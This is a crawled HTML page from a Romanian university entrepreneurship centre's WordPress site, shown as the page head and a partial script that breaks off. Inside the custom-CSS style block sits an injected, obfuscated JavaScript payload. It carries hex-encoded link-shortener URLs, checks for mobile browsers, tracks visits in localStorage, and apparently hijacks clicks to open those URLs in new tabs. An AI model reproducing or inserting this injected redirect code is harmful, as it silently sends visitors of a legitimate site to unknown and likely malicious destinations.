

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antreprenoriat.upb.ro/tag/antreprenori-de-succes/
body_size: 12198
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   antreprenori de succes</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="http://antreprenoriat.upb.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux etichetă antreprenori de succes" href="http://antreprenoriat.upb.ro/tag/antreprenori-de-succes/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="http://antreprenoriat.upb.ro/wp-json/wp/v2/tags/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 